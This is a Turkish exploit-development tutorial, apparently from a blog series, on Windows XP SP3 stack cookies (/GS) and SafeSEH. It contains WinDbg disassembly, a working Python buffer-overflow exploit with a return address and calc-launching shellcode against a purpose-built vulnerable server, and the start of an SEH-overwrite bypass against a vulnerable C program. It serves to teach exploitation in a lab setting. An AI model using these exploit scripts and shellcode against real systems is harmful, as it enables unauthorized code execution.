

# SafeSEH ve Stack Cookie Korumasının Atlatılması

Bugüne dek blogda yazdığım yazılarda herhangi bir koruma mekanizması ile uğraşmamıştık. Yani örneğin yazdığımız exploit her zaman çalışıyordu, geri dönüş adreslerimiz vesaire sabitti ve bir sorun teşkil etmiyordu, işimiz kolaydı. Fakat durum aslında öyle değil, neticede işletim sisteminiz sizi o kadar rahat bırakmamak için birtakım önlemler almış durumda. Biraz da bunlara yoğunlaşmaya karar verdim ve sanırım bu yazı bu serinin ilk yazısı olacak.

Dediğimiz gibi, işletim sisteminiz sizi zorlamak için bazı önlemler alıyor. Mesela bunları genel olarak şöyle sıralayabiliriz.

- 1. Stack Cookie
- 2. SafeSEH
- 3. ASLR
- 4. DEP

Genel bir bakış açısıyla bu 4 koruma ile ilgilenip, onları aşmaya çalışacağız diyebiliriz. Bu ilk yazıda sizlere **Stack Cookie** ve **SafeSEH** korumasının ne olduğunu, onları nasıl bypass edebileceğimizi göstermek istiyorum. Yazı boyunca kulladığım sistem *Windows XP SP3* olacak. Sanırım uzunca bir yazı bizi bekliyor, teknik detaylarda boğulmadan önce yanınıza çay almanızı, arkaplanda didaktik olmayan bir müzik açmanızı öneriyorum.

# Stack Cookie Koruması Nedir ?

Hatırlarsanız önceki yazılardan birinde fonksiyonlara girip çıkarken gerçekleşen birtakım işlemlerden bahsetmiş, bunlara function prologue ve function epilogue isimlerinin verildiğinden bahsetmiştik. Prologue fonksiyon çağırıldığında, epilogue ise fonksiyondan çıkarken gerçekleşiyordu. İşte Stack Cookie koruması derleyicide aktif edilirse, bu iki işleme temel stack overflow zafiyetlerini engellemek için ekstra birtakım kontrol kodları ekliyor. Peki bunu nasıl yapıyor ?

Öncelikle programınız çalıştığında 4 byte boyuta sahip bir ana cookie oluşturup, bu cookiei .data bölümünde saklanıyor. Function prologue işleminde bu ana cookie değeri, stackde bulunan return değeri ile yerel değişkenler arasına kopyalanıyor. Yani stackdeki görüntü şu şekilde oluyor :



Ardından, fonksiyondan çıkılırken, yani epilogue işlemi çalıştırıldığı sırada bu ana cookie değeri kontrol ediliyor. Eğer bu değer bizim ana cookie değerimiz ile aynıysa program çalışmaya devam ediyor, fakat eğer farklıysa, yani bir şekilde stack overflow gerçekleşip bu değer değiştiyse, karşılaştırma başarısız oluyor ve cookie değeri değiştiği için program sonlandırılıyor. Yani örneklemek gerekirse eğer bir stack overflow zafiyeti exploit edilmeye çalışılırsa stackdeki durum şöyle olacağı için cookie değeri değişiyor, ve cookienin doğrulanması başarısız olduğundan mütevellit program sonlanıyor.



Ayrıca **/GS** korumasının aktif olması için buffer parametresinin 5 byte ve üzeri bir değere sahip olması gerekiyor, aksi halde bu koruma performansı kötü yönde etkilememek için aktif olmuyor. Ayrıca bu koruma açıldığı zaman değişkenler üzerlerine yazılmasını engellemek amacıyla tekrar sıralanıyor ve daha yüksek adres değerlerine taşınıyor.

# Peki Nasıl Çalışıyor ?

Öncelikle merak edenler olabilir, bu cookie değeri neye göre oluşturuluyor ? Cookie değeri bazı fonksiyonlardan dönen değerlerin XOR işlemine sokulmasıyla meydana geliyor. İnternet üzerinde durumu özetleyen güzel bir kod parçası buldum :

```
#include <stdio.h>
 1
   #include <windows.h>
 2
 3
4 int main() {
5
    FILETIME ft;
           unsigned int Cookie=0; unsigned int tmp=0;
6
7
           unsigned int *ptr=0; LARGE_INTEGER perfcount;
8
           GetSystemTimeAsFileTime(&ft);
9
           Cookie = ft.dwHighDateTime ^ ft.dwLowDateTime;
10
           Cookie = Cookie ^ GetCurrentProcessId();
           Cookie = Cookie ^ GetCurrentThreadId();
11
           Cookie = Cookie ^ GetTickCount();
12
           QueryPerformanceCounter(&perfcount);
13
           ptr = (unsigned int)&perfcount;
14
           tmp = *(ptr+1) ^ *ptr;
15
           Cookie = Cookie ^ tmp;
16
           printf("Cookie: %.8X\n",Cookie);
17
18
           return 0;
```

| 1 | $\cap$ | 1 |
|---|--------|---|
| T | У      | 1 |
|   | _      |   |

cookieOlusumu.c hosted with ♥ by GitHub

Şimdi olayı iyice anlayabilmeniz adına basit bir örnek yapalım, ve stack cookienin mantığını anlayalım. Öncelikle zafiyet barındıran basit bir koda ihtiyacımız olacak, bunun için şuradaki programın biraz düzenlenip sadeleştirilmiş halini kullanacağız. Döküman boyunca kullanacağımız kaynak programlara şuradan ulaşabilirsiniz.

Şimdi, öncelikle *prog1* adlı programda inceleme yapacağız, derleme işlemi için Visual C++ 2008 sürümünü kullanıyor olacağız. Öncelikle size bu **/GS** koruması ile derlenen ile **/GS** koruması olmadan derlenen program arasındaki farkı göstermek istiyorum. İlk olarak *Project->Properties->Code Generation* kısmındaki **Buffer Security Check** kısmını **NO** yaparak derlenen programdaki pr fonksiyonu çağırıldığında çalıştırılan kısmı görelim.

| 0:000> uf  | pr             |      |                                        |
|------------|----------------|------|----------------------------------------|
| 004112e0   | 55             | push | ebp                                    |
| 004112e1   | 8bec           | mov  | ebp,esp                                |
| 004112e3   | 81ec34020000   | sub  | esp,234h                               |
| 004112e9   | 53             | push | ebx                                    |
| 004112ea   | 56             | push | esi                                    |
| 004112eb   | 57             | push | edi                                    |
| 004112ec   | 66a13c474100   | mov  | <pre>ax,word ptr [prog1!'string'</pre> |
| (0041473c) | ]              |      |                                        |
| 004112f2   | 6689850cfeffff | mov  | <pre>word ptr [ebp-1F4h],ax</pre>      |
| 004112f9   | 68f2010000     | push | 1F2h                                   |
| 004112fe   | 6a00           | push | 0                                      |
| 00411300   | 8d850efeffff   | lea  | eax,[ebp-1F2h]                         |
| 00411306   | 50             | push | eax                                    |
| 00411307   | e849fdffff     | call | <pre>prog1!ILT+80(_memset)</pre>       |
| (00411055) |                |      |                                        |
| 0041130c   | 83c40c         | add  | esp,0Ch                                |
| 0041130f   | 8b4508         | mov  | eax, <mark>dword ptr</mark> [ebp+8]    |
| 00411312   | 50             | push | eax                                    |
| 00411313   | 8d8d0cfeffff   | lea  | ecx,[ebp-1F4h]                         |
|            |                |      |                                        |

| 00411319   | 51         | push | ecx                               |
|------------|------------|------|-----------------------------------|
| 0041131a   | e863fdffff | call | <pre>prog1!ILT+125(_strcpy)</pre> |
| (00411082) |            |      |                                   |
| 0041131f   | 83c408     | add  | esp,8                             |
| 00411322   | 5f         | рор  | edi                               |
| 00411323   | 5e         | рор  | esi                               |
| 00411324   | 5b         | рор  | ebx                               |
| 00411325   | 8be5       | mov  | esp,ebp                           |
| 00411327   | 5d         | рор  | ebp                               |
| 00411328   | c3         | ret  |                                   |
|            |            |      |                                   |

Gördüğünüz üzre pr fonksiyonu çalıştığında standart bir şekilde, ek bir koruma olmadan çağrı gerçekleşiyor. Şimdi **Buffer Security Check** ayarını *Yes* olarak değiştirip aynı kısma tekrar göz atalım.

| 0:000> uf p | or                |                   |                                        |
|-------------|-------------------|-------------------|----------------------------------------|
| 004112e0    | 55                | push              | ebp                                    |
| 004112e1    | 8bec              | mov               | ebp,esp                                |
| 004112e3    | 81ec38020000      | sub               | esp,238h                               |
| 004112e9    | a114604100        | mov               | eax,dword ptr                          |
| [prog1!se   | ecurity_cookie (@ | 00416014 <b>)</b> | ]                                      |
| 004112ee    | 33c5              | xor               | eax,ebp                                |
| 004112f0    | 8945fc            | mov               | <pre>dword ptr [ebp-4],eax</pre>       |
| 004112f3    | 53                | push              | ebx                                    |
| 004112f4    | 56                | push              | esi                                    |
| 004112f5    | 57                | push              | edi                                    |
| 004112f6    | 66a13c474100      | mov               | <pre>ax,word ptr [prog1!'string'</pre> |
| (0041473c)  | ]                 |                   |                                        |
| 004112fc    | 66898508feffff    | mov               | <pre>word ptr [ebp-1F8h],ax</pre>      |
| 00411303    | 68f2010000        | push              | 1F2h                                   |
| 00411308    | 6a00              | push              | 0                                      |
| 0041130a    | 8d850afeffff      | lea               | eax,[ebp-1F6h]                         |
| 00411310    | 50                | push              | eax                                    |
| 00411311    | e83ffdffff        | call              | <pre>prog1!ILT+80(_memset)</pre>       |
|             |                   |                   |                                        |

| (00411055)  |                 |           |                                     |
|-------------|-----------------|-----------|-------------------------------------|
| 00411316    | 83c40c          | add       | esp,0Ch                             |
| 00411319    | 8b4508          | mov       | eax, <mark>dword ptr</mark> [ebp+8] |
| 0041131c    | 50              | push      | eax                                 |
| 0041131d    | 8d8d08feffff    | lea       | ecx,[ebp-1F8h]                      |
| 00411323    | 51              | push      | ecx                                 |
| 00411324    | e859fdffff      | call      | <pre>prog1!ILT+125(_strcpy)</pre>   |
| (00411082)  |                 |           |                                     |
| 00411329    | 83c408          | add       | esp,8                               |
| 0041132c    | 5f              | рор       | edi                                 |
| 0041132d    | 5e              | рор       | esi                                 |
| 0041132e    | 5b              | рор       | ebx                                 |
| 0041132f    | 8b4dfc          | mov       | <pre>ecx,dword ptr [ebp-4]</pre>    |
| 00411332    | 33cd            | xor       | ecx,ebp                             |
| 00411334    | e8e0fcffff      | call      |                                     |
| prog1!ILT+2 | 20(security_che | eck_cooki | e(00411019)                         |
| 00411339    | 8be5            | mov       | esp,ebp                             |
| 0041133b    | 5d              | рор       | ebp                                 |
| 0041133c    | c3              | ret       |                                     |
|             |                 |           |                                     |

Kodları karşılaştırırsanız **/GS** koruması ile prologue işlemine ilaveten yeni kontroller geldiğini göreceksiniz. Ayrıca dediğim gibi **/GS** koruması karşılaştırmayı yapmak için epilogue işlemine de -yani fonksiyondan çıkma sırasında çalışacak- ilave kodlar ekliyor.

Basitçe iki kodu karşılaştıralım. Öncelikle prologue kısmında ne değişikler olmuş dersek genel olarak şu kodlar ilave edildi diyebiliriz.

| 004112e3 | 81ec38020000     | sub              | esp,238h                         |
|----------|------------------|------------------|----------------------------------|
| 004112e9 | a114604100       | mov              | eax,dword ptr                    |
| [prog1!  | _security_cookie | <b>(</b> 0041601 | 4)]                              |
| 004113d3 | 33c5             | xor              | eax,ebp                          |
| 004113d5 | 8945fc           | mov              | <pre>dword ptr [ebp-4],eax</pre> |

Görüldüğü üzre öncelikle 568 byte ayrılıyor, ardından oluşturulan cookie değeri EAX yazmacına alınıyor. Cookie EBP ile XOR'lanıp, yığında return değerinin hemen altında saklanıyor.

Epilogue kısmına geçecek olursak şu değişiklikler göze çarpıyor.

```
      0041132f
      8b4dfc
      mov
      ecx,dword
      ptr
      [ebp-4]

      00411332
      33cd
      xor
      ecx,ebp

      00411334
      e8e0fcffff
      call

      prog1!ILT+20(__security_check_cookie
      (00411019)
```

Buradaysa öncelikle yığında saklanan cookie değeri ECX yazmacına alınıyor. Ardından prologue'de olduğu gibi EBP ile bir XOR işlemi yapılıyor, ve son olarak cookie'nin doğruluğunu kontrol edecek olan fonksiyon çağırılıyor. Bu doğruluk kontrolünün ardından eğer cookie değeri değişmişse program sonlandırılıyor, aksi halde çalışmaya devam ediyor.

### Stack Cookie Statik mi Dinamik mi?

Şimdi öncelikle **/GS** kapalı şekilde derlediğimiz programımız için exploit yazalım. Yerelde *200* numaralı portu dinleyen programa basit bir python kodu ile **1000** karakterlik bir metasploit pattern gönderelim ardından *WinDbg* üzerinde exploiting işlemini gerçekleştirelim.

```
import struct
from socket import *
host = "localhost"
port = 200
adres = (host,port)
Baglanti = socket(AF_INET,SOCK_STREAM)
Baglanti.connect(adres)
```

```
cokertkaarsim =
"Aa0Aa12Af3Af4Af5Af6Af7Af3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3A***snip
ped"
```

Baglanti.**send**(cokertkaarsim) Baglanti.**close**()

Kodu çalıştırmadan önce kullanacağımız Windbg için yazılmış olan **byakugan** eklentisini kurmayı unutmayın. Eklentiyi metasploit'in github sayfasında bulabilirsiniz. Kurduğunuzu varsayıp devam ediyorum. Kodu çalıştırdıktan sonra program Windbg'da çökecek. Ardından byakugan'ı kullanarak bize gereken offset adresini bulacağız.

```
(390.a78): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception
handling.
This exception may be expected and handled.
eax=0012e00c ebx=7ffd4000 ecx=0012ee34 edx=00000000 esi=00bff790
edi=00bff6ee eip=41387141 esp=0012e208 ebp=37714136
41387141 ?? ???
0:000> !load byakugan
0:000> !pattern_offset 1000
[Byakugan] Control of ebp at offset 500.
[Byakugan] Control of eip at offset 504.
```

Gördüğünüz üzre byakugan EIP yazmacı üzerine 504 bytedan sonra yazıldığını söylüyor. Şimdi geriye kalan tek şey stackte yer edinecek olan shell kodumuza atlamak için gereken instructionı bulmak. Onu da Windbg kullanıp önceki yazılarda yaptığımız şekilde buluyoruz. Bu örneğimizde ben push esp, ret metodunu kullanacağım.

00400000 0041a000 prog1 MSVCR90D #Bu modülde arama yapacağız 10200000 10323000 \*\*\*snipped\*\*\* 0:001> a 7c90120f push esp push esp 7c901210 ret ret 7c901211 0:001> u 7c90120f ntdll!DbgBreakPoint+0x1: 7c90120f 54 push esp 7c901210 c3 ret 0:001> s 10200000 10323000 54 c3 #MSVCR90D içerisinde arıyoruz. 102f0b58 54 c3 66 0f 73 d0 20 66-0f 7e c1 81 f9 00 00 f0 T.f.s. f.~.... 102f0bef 54 c3 b9 f4 03 00 00 66-0f 6e d9 66 0f 54 05 20 T....f.n.f.T. 102f6ef5 54 c3 66 0f 2e c3 7a 15-8b 44 24 08 c1 e8 1f dd T.f...z..D\$.... 0:001> u 102f0b58 MSVCR90D!\_libm\_sse2\_powf+0x208: 102f0b58 54 push esp 102f0b59 c3 ret

Netice olarak 102f0b58 adresine aradığım iki instructionı buldum. Şimdi exploit'i buna göre düzenleyip tekrar çalıştıralım.

```
import struct
from socket import *
host = "localhost"
port = 200
```

```
adres = (host,port)
Baglanti = socket(AF_INET, SOCK_STREAM)
Baglanti.connect(adres)
boyut = 1000
cokertkaarsim = "A" * 504
cokertkaarsim += struct.pack('<I', 0x102f0b58) #push esp, ret</pre>
MSVCR90D.dll
cokertkaarsim += "\x90" * 24
cokertkaarsim += "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f"
cokertkaarsim += "\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b"
cokertkaarsim += "\x77\x20\x8b\x3f\x80\x7e\x0c\x33"
cokertkaarsim += "\x75\xf2\x89\xc7\x03\x78\x3c\x8b"
cokertkaarsim += "\x57\x78\x01\xc2\x8b\x7a\x20\x01"
cokertkaarsim += "\xc7\x89\xdd\x8b\x34\xaf\x01\xc6"
cokertkaarsim += "\x45\x81\x3e\x43\x72\x65\x61\x75"
cokertkaarsim += "\xf2\x81\x7e\x08\x6f\x63\x65\x73"
cokertkaarsim += "\x75\xe9\x8b\x7a\x24\x01\xc7\x66"
cokertkaarsim += "\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7"
cokertkaarsim += "\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9"
cokertkaarsim += "\xb1\xff\x53\xe2\xfd\x68\x63\x61"
cokertkaarsim += "\x6c\x63\x89\xe2\x52\x52\x53\x53"
cokertkaarsim += "D" * (boyut-len(cokertkaarsim )) #D'ye bakip
stackdeki kodu gorebilirsiniz.
```

```
Baglanti.send(cokertkaarsim)
Baglanti.close()
```

Exploiti çalıştırdığınızda çökme gerçekleşecek ve bizim ünlü hesap makinesi sizi karşılayacaktır. Buraya kadar tamam, bilinen stackoverflow açığını exploit ettik. Şimdi asıl konuya girelim, evet, buraya kadar aslında asıl konumuzda bile değildik, yalnızca yine bir programın exploit edilişini inceledik! Öncelikle bu cookie değerinin statik olup olmadığını bir test edelim. Acaba program her açıldığında bu Şimdi yapacağımız şey aynı expoiti bu defa **/GS** koruması açık olan programımızda denemek! Hadi bakalım ne olacak.



Gördüğünüz gibi program crash oldu fakat exploitimiz çalışmadı. Şimdi neler olup bittiğini inceleyelim bakalım. Öncelikle bunun için bizim stack cookie kontrol edildiği sırada kullanılan fonksiyona breakpoint koyalım.

```
0:000> bp prog1!__security_check_cookie
0:000> bl
0 e 00411650 0001 (0001) 0:****
prog1!__security_check_cookie
```

Programı ve akabinde exploiti çalıştırdığımızda program cookie'nin karşılaştırıldığı kısımda duracak. Şimdi cookie değerimizi öğrenelim bakalım neymiş ?

```
Breakpoint 0 hit
eax=0012e004 ebx=7ffd6000 ecx=4153a0bd edx=00000000 esi=00796b12
edi=00bef554 eip=00411650 esp=0012dfc0 ebp=0012e1fc
prog1!__security_check_cookie:
00411650 3b0d00604100 cmp ecx,dword ptr
[prog1!__security_cookie (00416000)] ds:0023:00416000=376ba7b6
```

```
0:000> dd 00416000
00416000 376ba7b6 c8945849 00000000 0000000
00416010 ffffffe 00000001 ffffffff fffffff
00416020 0000000 0000000 0000000 0000000
```

Buradan anlıyoruz ki bizim cookie değerimiz 376ba7b6. Şimdi aynı adımları tekrar ederek cookie değerinin değişip değişmediğini sınayalım. Programı ve exploiti tekrardan çalıştırıyoruz.

Bu defa cookie değerimiz a6a86570 olmuş. Bu demektir ki stack cookie koruması olan bir programı exploit ederken programı inceleyip, cookie değerini not edip exploiti ona göre yazmak bir şeyi değiştirmiyor çünkü cookie değeri aslında dinamik bir değer ve program her çalıştığında bu değer değişiyor. Fakat yine de bu durumla ilgili istisnai bir güvenlik bildirisi de yok değil. (MS06-040)

# **Exception Handler Yardımıyla Stack Cookie** Korumasını Atlatmak

Öncelikle bu olayı teoride biraz açıklayalım. Bir hata oluşumunu kullanarak Stack cookie nasıl atlatılabilir ki ? Şöyle düşünün, exploitiniz çalışmak için ilerliyor. Ve fonksiyondan çıkış yani epilogue işlemleri gerçekleştiği sırada bir de stack cookie denetleniyordu, değil mi ? Peki ya bu cookie doğrulanmadan önce bir hata meydana gelirse ? Ve siz o hata üzerinden **SEH** kullanarak programın akışını dilediğiniz yere yönlendirirseniz ? Sanırım anladınız. Oldukça basit fakat etkili bir yöntem. Bu yöntemi uygulamak için yine kullandığımız programı değiştiriyor ve içerisinde iki adet strcpy olan bir program kullanıyoruz. Bu sayede **SEH** üzerine yazabileceğiz ve **SEH** kullanarak bypass yapabileceğiz. Programı önceki indirme linki ile indirdiğiniz dosya içerisinde sbypass ismi ile bulabilirsiniz.

#### **Exploitin Yazılması**

Programın zafiyet içeren kaynak kodu şu şekilde gösterilebilir.

```
void seh(char *recvbuf) {
    char sendBuf[512];
    _try
    {
        strcpy(sendBuf,recvbuf);
        if(sendBuf[0] == '\x41') {
                //Var olmayan adrese yazmaya calisarak
                //bi exception olusturuluyor
                int* p = 0 \times 00000000;
                *p = 10;
        }
    }
    _except (EXCEPTION_EXECUTE_HANDLER)
    {
        printf("Inside Exception Handler");
    }
}
```

Gördüğünüz üzre zafiyete sebebiyet veren strcpy() fonksiyonu var ve herhangi bir uzunluk kontrolü yapılmamış. Şimdi programı header bilgisinde yazdığı biçimde derleyelim ardından exploit işlemine geçelim. Öncelikle programı Windbg ile açıyoruz açarken Şimdi programımıza şu python scriptini temel olarak kullanarak **1000** tane A karakteri gönderelim bakalım.

```
#!/usr/bin python
# -*- coding:utf-8 -*-
import struct
from socket import *
host = "localhost"
port = 8888
adres = (host,port)
Baglanti = socket(AF_INET,SOCK_STREAM)
Baglanti.connect(adres)
cokertkaarsim = "A" * 1000
Baglanti.send(cokertkaarsim)
Baglanti.close()
```

Göndermeden önce tabii ki programı Windbg ile açıyoruz. Ardından programı g komutu ile çalıştırıp paketi gönderiyoruz. Akabinde çökme gerçekleşecek ve biz de seh'in durumunu kontrol edeceğiz.

```
(740.e74): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception
handling.
This exception may be expected and handled.
eax=0000000 ebx=7ffdf000 ecx=0035449c edx=00000041 esi=01f6f798
edi=01f6f6ee eip=5353105f esp=0012fb80 ebp=0012fda8
image53530000+0x105f:
5353105f c7000a000000 mov dword ptr [eax],0Ah
ds:0023:0000000=???????
0:000> !exchain
   0012fd98: 41414141
Invalid exception stack at 41414141
```

Görüldüğü üzre EIP üzerinde hakimiyetimiz olmasa da **SEH** üzerine yazmayı başardık. Bu da demektir ki buradan yürürüz hehe. Şimdi, yavaş yavaş bypass edilmesi kısmına gelmeye çalışıyorum fakat açıklanması gereken yerler çok fazla bu yüzden bir türlü gelemedim. Burada SEH'in neler yaptığını anlamak isteyen arkadaşlarımız önceki **SEH** yazısına bakabilirler, yahut yorum ile anlamadığınız kısımları belirtirseniz yardımcı olmaya çabalarım. Önceki yazıda SEH'in nasıl devreye girdiğini, üzerine yazdığımızda ne elde ettiğimizi, SEH'i kullanarak nasıl program akışını değiştirebileceğimizi ve buna benzer diğer şeyleri öğrenebilirsiniz. Yine de genel olarak **SEH** üzerine yazıldığında neler olduğunu kısaca bir resim üzerinde görelim.

